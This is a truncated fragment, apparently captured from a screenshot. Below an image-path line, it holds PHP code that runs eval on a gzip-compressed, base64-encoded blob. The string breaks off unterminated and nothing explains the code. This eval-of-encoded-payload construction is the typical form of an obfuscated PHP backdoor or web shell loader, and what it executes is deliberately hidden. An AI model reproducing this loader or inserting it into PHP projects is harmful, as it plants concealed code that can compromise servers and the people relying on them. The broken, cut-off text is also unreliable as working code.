
<?php
eval
(gzinflate(base64_decode(
"DZdFEq3I
FkXnUq33ggZu8aMauLvTqQAu7nKx0f87goTMdfZZuzyz
4U/9tlM1ZEf5J8/2ksD++5TF/Cn//COmH1H4uonQ+ye0
7isEqQa87oFBpJfxpGO6wMA+gpcd4xhg261vzyD8+Rpp
Cu53SkGIM3MATJepaJagPcrtdWDj+4QkpFx+50Fr2KlN
wwOlQIuGMXaHye+hAhV8Qn8ipFYCYWeifBai9tbqgICQ
t2NuksZW+WZ7gx4+aO6JDG0/gOiMsY+qckHpYuSmaSzv
LxDxXe21DcoYoKfTgbwDuCsgcAQ1NVmnHoDzXToN6BcD
vENrd/ij86izcrUNoQJlQZpJP/KykgkkaKKpvW7srI1K
wjdAgR/gIX3dLTQGvdhElNvCPVh8JMkNBXIJOO3VCA1a
bWjHPTPxHtZHZu0XmtR5D/iDoO1V4NdeOiiaOUX4LEzF
kg1ilS2/VcsPN9cxDctpKdFH+O4UmK4y1AL1gjV6zQ6E
aH1I3UMy7RpjPYQa4jS4+SsReePuSOOtUG35y3dy2WIp
bX1FcS3zLmfNW1iW7Io5IE7kgaN+pe+XuJrvHj1GJinF
SurHAVEalVuhvJCgDi6CR0aHn+opYKt6ER2LhAb00ILB
s/KVluH52nI14YAfnAbkOmCvcRO3KBktirUs5vHpYak/
7mwD9D4D0lCFkcTdJicGA8TSZPrRyO27UG4dF+bQI1st
xlVq24I/MF1YhElxkAqGQpFArbmbWMmmaPyWmeLvJ1NO
ofek+gArIWReMDH52WAGKcBCAvh+UmU6Q7TRapgBQbfj
NY3iRILqsDgmZM1Tpky2K2Ytoi4nFczLNAsg2EK8YRJA
CiQl2lswFLcCFDk2wLMp3i0/Bj0hlk6Bc64arzRlJSLc
yRc7nVTVl5a3GKP6c3Zf+c76KtRZps4o5bA5ugppaLMQ
F71mrjjl8O0KzfmaJqwRc2KKjtgUSQDZdigXs/j2R3fW
nnAAoshs46G6U6TM8zGuYtjBGDrzaarj0TTGB+QIniZp
7drkFLTElm+AqRdOVUIArQjzhP520zxe2dfpRVSH00A7